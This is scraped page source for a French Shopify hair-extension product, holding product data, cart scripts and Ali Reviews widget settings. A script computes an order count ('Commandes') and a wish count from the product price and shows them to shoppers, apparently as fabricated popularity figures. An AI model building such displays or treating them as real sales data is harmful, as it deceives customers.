,{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
          var productprice=productData.price;
          var orderdd = Math.floor(productprice / 300);
          orderCommitNum=4*orderdd
          let ordercommit=document.getElementById('orderCommit');
          ordercommit.innerText=`${orderCommitNum} Commandes` 
        setWishNum(orderCommitNum)
      }
  }
}
setTimeout(setOrderNum, 5000);
 function setWishNum(prams){
   var klarnaPrice = document.querySelector(".discountItempirce span.money");
   console.log(klarnaPrice,'klarnaPrice')
    var klarnaVlaue=klarnaPrice.textContent
    var klarnaNum =parseFloat(klarnaVlaue.replace(/[^\d.-]/g, '')) ;
    var productss = document.getElementsByClassName('price-container')[0];
    var newElement = document.createElement('span');
    newElement.classList.add('wishNum');
    var wishNum=(prams*klarnaNum/3000000).toFixed(1)
    newElement.innerHTML = `${wishNum}k`;
    productss.appendChild(newElement);
 }
 function tocartpage(){
   var variantID = JSON.parse(sessionStorage.getItem('variantID'))
   const quantityInput = document.getElementById('quantity');
   const selectedQuantity =parseInt(quantityInput.value);
  fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理
    const cartdata=data.items;
    const result = cartdata.some(item => item.id === variantID);
     if (result) {
          var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
     } else {
        fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: variantID,
                    quantity: selectedQuantity } ]
                  })
            }).then(response => {
                    var checkoutUrl = "/checkout";
                    window.location.href = checkoutUrl;
            })
     }

    
  })
}
</script>


</div><div id="shopify-section-template--19414876487923__1711327739cbb67549" class="shopify-section section-apps"><div class="fully-spaced-row--medium"><div id="shopify-block-AMzIwVTNLRUtSd05yU__ali_reviews_widget_box_LXxXBn" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6751770345634",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-22 08:27:01.721418486 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(226, 92, 126, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_label":"Rückmeldung","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_helpful":"War das hilfreich?","review_email_required":"Dieses Feld ist erforderlich","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_load_more":"Mehr laden","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_email_label":"E-Mail","qna_section_title":"Schreibe eine Frage","review_sort_by_date":"Sortieren nach Datum","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen","review_helpful":"War das hilfreich?","qna_cancel_label":"Abbrechen","summary_discount_amount":"Erhalte [discount_amount] Rabatt","qna_empty_title":"Es gibt noch keine Fragen","qna_question_required":"Dieses Feld ist erforderlich","review_email_invalid":"Ungültiges E-Mail-Format","summary_review_singular_format":"[review_number] Bewertung","review_content_required":"Dieses Feld ist erforderlich","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","qna_question_count":"Fragen ([questions_count])","review_filter_clear":"Löschen","review_see_more":"Mehr anzeigen","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_cancel_label":"Abbrechen","qna_name_required":"Dieses Feld ist erforderlich","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_name_placeholder":"Gib deinen Namen ein","review_sort_by_rating":"Sortieren nach Bewertung","qna_see_more":"Mehr anzeigen","review_rating_empty":"Bitte gib uns deine Bewertung","custom_question_required":"Dieses Feld ist erforderlich","review_filter_by":"Filter","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","qna_thank_you_title":"Danke!","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_label":"Medien hinzufügen","qna_submit_label":"Frage einreichen","summary_review_plural_format":"[review_number] Bewertungen","review_name_label":"Name","review_sort_by_content":"Sortieren nach Inhalt","summary_review_submit_label":"Schreibe eine Bewertung","qna_sort_by_date":"Sortieren nach Datum","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_verified_purchase":"Verifizierter Kauf","review_thank_you_title":"Danke!","media_gallery_title":"Alle Medien","review_sort_by_media":"Nach Medien sortieren","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","qna_search_box_placeholder":"Nach Fragen suchen","review_empty":"Es gibt noch keine Kundenbewertungen.","qna_sort_by_date_oldest":"Älteste zuerst","qna_name_label":"Name","summary_section_title":"Kundenbewertungen","review_name_required":"Dieses Feld ist erforderlich","review_email_label":"E-Mail","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","summary_qna_submit_label":"Stelle eine Frage","review_section_title":"Schreibe eine Bewertung","qna_email_invalid":"Ungültiges E-Mail-Format","review_not_verified_purchase":"Bewertung","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_search_box_placeholder":"Nach Bewertungen suchen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_shop_now":"Kaufe jetzt","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_name_placeholder":"Gib deinen Namen ein","qna_load_more":"Mehr laden"}},{"language_code":"en","content":{"review_upload_max_video_size":"Maximum upload video size: 100MB","review_empty":"There are no customer reviews yet.","summary_review_singular_format":"[review_number] review","review_name_required":"This field is required","review_count":"Reviews ([reviews_count])","qna_question_required":"This field is required","review_not_verified_purchase":"Rating","qna_search_box_placeholder":"Search for questions","summary_discount_amount":"Get discount [discount_amount]","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_name_placeholder":"Enter your name","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_submit_label":"Submit Review","qna_sort_by_date_oldest":"Oldest first","review_thank_you_title":"Thank you!","custom_question_required":"This field is required","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_sort_by_content":"Sort by content","review_email_placeholder":"Enter your mail","review_content_label":"Feedback","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_load_more":"Load more","review_sort_by_rating":"Sort by rating","review_upload_max_attachments":"Maximum attachments: 5 items","qna_name_placeholder":"Enter your name","media_gallery_title":"All media","qna_thank_you_title":"Thank you!","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","review_filter_by":"Filter","review_empty_content":"Be the first to share your thoughts with other customers.","qna_section_title":"Write A Question","qna_name_label":"Name","review_shop_now":"Shop now","review_cancel_label":"Cancel","summary_review_submit_label":"Write A Review","qna_sort_by_date":"Sort by date","review_email_label":"Email","summary_section_title":"Customer Reviews","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_cancel_label":"Cancel","review_see_more":"See more","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_load_more":"Load more","review_empty_title":"There are no customer reviews yet","review_sort_by_media":"Sort by media","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_rating_label":"Rating","review_thank_you_content":"Thank you for being one of our success stories!","review_section_title":"Write A Review","qna_email_required":"This field is required","qna_name_required":"This field is required","review_helpful":"Was this helpful?","summary_review_plural_format":"[review_number] reviews","qna_submit_label":"Submit Question","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_empty_title":"There are no questions yet","review_search_box_placeholder":"Search for reviews","qna_helpful":"Was this helpful?","review_verified_purchase":"Verified purchase","qna_email_label":"Email","review_upload_label":"Add Media","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_email_invalid":"Invalid email format"}},{"language_code":"es","content":{"review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_rating_label":"Calificación","review_helpful":"¿Fue útil?","summary_review_submit_label":"Escribir una revisión","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_newest":"Más reciente primero","review_sort_by_content":"Ordenar por contenido","summary_review_singular_format":"[review_number] reseña","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_sort_by_rating":"Ordenar por calificación","qna_name_placeholder":"Ingresa tu nombre","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","summary_review_plural_format":"[review_number] reseñas","qna_question_label":"Pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","summary_section_title":"Comentarios de los clientes","custom_question_required":"Este campo es obligatorio","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_sort_by_date":"Ordenar por fecha","qna_section_title":"Escribir una pregunta","review_sort_by_media":"Ordenar por multimedia","review_empty_title":"Todavía no hay comentarios de los clientes","review_submit_label":"Enviar revisión","qna_helpful":"¿Fue útil?","review_verified_purchase":"Compra verificada","qna_email_invalid":"Formato de correo electrónico inválido","review_email_invalid":"Formato de correo electrónico inválido","qna_search_box_placeholder":"Buscar preguntas","review_thank_you_title":"Gracias!","review_filter_by":"Filtrar","review_name_required":"Este campo es obligatorio","qna_empty_title":"Todavía no hay preguntas","summary_discount_amount":"Obtener descuento [discount_amount]","review_rating_empty":"Por favor, danos tu calificación","review_search_box_placeholder":"Buscar reseñas","review_name_label":"Nombre","review_empty":"Todavía no hay comentarios de los clientes.","media_gallery_title":"Todos los medios","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_content_placeholder":"Comparte tu pensamiento sobre el producto","qna_sort_by_date":"Ordenar por fecha","qna_question_placeholder":"Escribe aquí tu pregunta","review_cancel_label":"Cancelar","review_content_label":"Comentarios","qna_submit_label":"Enviar pregunta","qna_question_required":"Este campo es obligatorio","qna_load_more":"Cargar más","qna_email_required":"Este campo es obligatorio","qna_cancel_label":"Cancelar","qna_email_label":"Correo electrónico","review_upload_label":"Agregar medios","qna_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","review_filter_clear":"Despejar","review_name_placeholder":"Ingresa tu nombre","review_email_label":"Correo electrónico","review_section_title":"Escribir una revisión","review_content_required":"Este campo es obligatorio","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_email_placeholder":"Ingresa tu correo","review_see_more":"Ver más","qna_name_label":"Nombre","review_not_verified_purchase":"Clasificación","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","qna_see_more":"Ver más","review_load_more":"Cargar más","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_shop_now":"Compra ahora","qna_sort_by_date_oldest":"Más antiguo primero","review_count":"Comentarios ([reviews_count])","summary_qna_submit_label":"Hacer una pregunta","qna_name_required":"Este campo es obligatorio"}},{"language_code":"fr","content":{"qna_load_more":"Charger plus","qna_email_required":"Ce champ est requis","review_sort_by_content":"Trier par contenu","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_content_placeholder":"Partagez vos pensées sur le produit","review_filter_clear":"Éclaircir","review_sort_by_media":"Trier par média","qna_email_label":"Courriel","review_rating_label":"Note","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","qna_question_label":"Question","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_name_required":"Ce champ est requis","review_verified_purchase":"Achat vérifié","review_upload_label":"Ajouter des médias","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_empty_title":"Il n'y a pas encore de questions","review_email_label":"Courriel","review_see_more":"Voir plus","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_question_count":"Questions ( [questions_count] )","review_rating_empty":"Veuillez nous donner votre note","summary_review_singular_format":"[review_number] critique","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_invalid":"Format de courriel non valide","review_count":"Avis ([reviews_count])","review_empty_title":"Il n'y a pas encore d'avis de clients","custom_question_required":"Ce champ est requis","summary_review_submit_label":"Écrire un avis","qna_see_more":"Voir plus","qna_thank_you_title":"Merci !","qna_sort_by_date":"Trier par date","qna_helpful":"Cela vous a-t-il été utile ?","review_thank_you_title":"Merci !","qna_name_required":"Ce champ est requis","review_section_title":"Écrire un avis","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","review_email_invalid":"Format de courriel non valide","qna_email_placeholder":"Entrez votre courriel","qna_sort_by_date_newest":"Les plus récents en premier","review_helpful":"Cela vous a-t-il été utile ?","media_gallery_title":"Tous les médias","review_email_required":"Ce champ est requis","review_content_label":"Commentaires","review_submit_label":"Soumettre l'avis","review_name_label":"Nom","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","summary_review_plural_format":"[review_number] critiques","review_filter_by":"Filtrer","qna_search_box_placeholder":"Rechercher des questions","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_load_more":"Charger plus","review_sort_by_date":"Trier par date","qna_name_placeholder":"Entrez votre nom","qna_submit_label":"Soumettre la question","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_section_title":"Écrire une question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_not_verified_purchase":"Commentaires","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_label":"Nom","review_search_box_placeholder":"Rechercher des avis","qna_cancel_label":"Annuler","qna_question_required":"Ce champ est requis","summary_qna_submit_label":"Posez une question","review_email_placeholder":"Entrez votre courriel"}},{"language_code":"it","content":{"review_upload_max_attachments":"Allegati massimi: 5 elementi","review_email_placeholder":"Inserisci la tua email","review_sort_by_media":"Ordina per media","qna_sort_by_date_oldest":"Più vecchi prima","qna_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_cancel_label":"Annulla","review_see_more":"Vedi altro","review_thank_you_title":"Grazie!","qna_submit_label":"Invia domanda","review_upload_label":"Aggiungi media","review_email_invalid":"Formato email non valido","review_rating_label":"Valutazione","media_gallery_title":"Tutti i media","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_sort_by_date_newest":"Più recenti prima","review_verified_purchase":"Acquisto verificato","qna_question_count":"Domande ([questions_count])","qna_email_invalid":"Formato email non valido","qna_question_placeholder":"Scrivi qui la tua domanda","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_search_box_placeholder":"Cerca recensioni","review_helpful":"Ti è stato utile?","qna_helpful":"Ti è stato utile?","review_shop_now":"Acquista ora","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_name_label":"Nome","review_discount_expiry_date":"Data di scadenza: [expiry_date]","qna_email_label":"Email","summary_review_plural_format":"[review_number] recensioni","qna_see_more":"Vedi altro","review_load_more":"Carica altro","summary_section_title":"Recensioni dei clienti","review_count":"Recensioni ([reviews_count])","qna_email_required":"Questo campo è obbligatorio","qna_name_label":"Nome","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_name_placeholder":"Inserisci il tuo nome","review_content_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_rating_empty":"Ti preghiamo di darci la tua valutazione","qna_thank_you_title":"Grazie!","review_filter_clear":"Chiarire","qna_question_required":"Questo campo è obbligatorio","qna_section_title":"Scrivi una domanda","qna_cancel_label":"Annulla","qna_empty_title":"Non ci sono ancora domande","review_sort_by_rating":"Ordina per valutazione","review_email_required":"Questo campo è obbligatorio","review_section_title":"Scrivi una recensione","summary_review_singular_format":"[review_number] recensione","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_sort_by_content":"Ordina per contenuto","summary_qna_submit_label":"Fai una domanda","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_email_label":"Email","review_content_label":"Feedback","review_empty":"Non ci sono ancora recensioni dei clienti.","qna_sort_by_date":"Ordina per data","summary_review_submit_label":"Scrivi una recensione","qna_email_placeholder":"Inserisci la tua email","qna_question_label":"Domanda","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_search_box_placeholder":"Cerca domande","custom_question_required":"Questo campo è obbligatorio","qna_load_more":"Carica altro","review_submit_label":"Invia recensione","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB"}},{"language_code":"pt-PT","content":{"review_filter_by":"Filtro","qna_sort_by_date_oldest":"Mais antigas primeiro","review_email_required":"Este campo é obrigatório","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","qna_sort_by_date":"Ordenar por data","summary_discount_amount":"Obter desconto de [discount_amount]","summary_review_singular_format":"[review_number] avaliação","review_empty":"Não há avaliações de clientes ainda.","review_thank_you_title":"Obrigado!","review_content_label":"Opinião","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_content_required":"Este campo é obrigatório","review_see_more":"Ver mais","qna_helpful":"Isso foi útil?","review_count":"Avaliações ([reviews_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","review_sort_by_content":"Ordenar por conteúdo","media_gallery_title":"Todas as mídias","review_upload_label":"Adicionar mídia","review_name_placeholder":"Digite seu nome","qna_search_box_placeholder":"Pesquisar perguntas","review_sort_by_rating":"Ordenar por classificação","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","qna_section_title":"Fazer uma pergunta","qna_name_placeholder":"Digite seu nome","review_sort_by_date":"Ordenar por data","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_invalid":"Formato de e-mail inválido","qna_email_required":"Este campo é obrigatório","review_empty_title":"Não há avaliações de clientes ainda","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_shop_now":"Compre agora","qna_email_label":"E-mail","review_name_label":"Nome","qna_question_required":"Este campo é obrigatório","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_verified_purchase":"Compra verificada","review_load_more":"Carregar mais","qna_see_more":"Ver mais","review_cancel_label":"Cancelar","review_rating_empty":"Por favor, dê-nos sua classificação","qna_submit_label":"Enviar pergunta","qna_load_more":"Carregar mais","qna_name_required":"Este campo é obrigatório","review_section_title":"Escrever uma avaliação","review_email_placeholder":"Digite seu e-mail","custom_question_required":"Este campo é obrigatório","summary_section_title":"Avaliações de clientes","review_not_verified_purchase":"Avaliação","qna_question_label":"Pergunta","review_email_invalid":"Formato de e-mail 